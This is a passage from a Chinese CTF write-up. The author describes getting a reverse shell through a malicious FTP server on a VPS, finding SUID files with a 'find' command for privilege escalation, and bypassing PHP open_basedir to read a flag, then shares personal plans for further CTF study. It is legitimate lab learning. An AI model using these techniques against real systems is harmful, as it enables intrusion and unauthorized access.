跟之前一样的编译,把老的so覆盖吧,这样也不用改payload,vps运行恶意ftp程序,再开一个终端开启监听,再执行一遍刚才的payload
成功反弹shell,因为没有权限的原因,所以我们仍然无法读取flag,这里我们需要提权,最常见的就是suid提权,使用find / -perm -u=s -type f 2>/dev/null查看具有suid权限的文件,这个要等一会才能出来。

php就有权限,那么可以直接php -a进入交互模式,直接读取flag文件,注意不要直接读取flag,还是要绕过openbase_dir的,你可以上传一个php文件,直接运行,也可以在交互模式下绕过并读取,建议使用文件,方便点,我这里使用的交互模式

出了,红线上面是输错了,XShell删除都不行,好像是编码原因。
这题质量是真高,复现也学了很多东西,现在把陇原那个看看,把FastCGI 协议和PHP-FPM 攻击方法再搞搞,Pwn也要看了,然后刷题。最近还有安洵杯,暗泉杯,西湖论剑太难了没进线下,这俩不知道后面打得怎么样,加入了一个CTF队伍,船山院士!!!第一次加入正规CTF队伍,希望多学点技术,不拖累队友。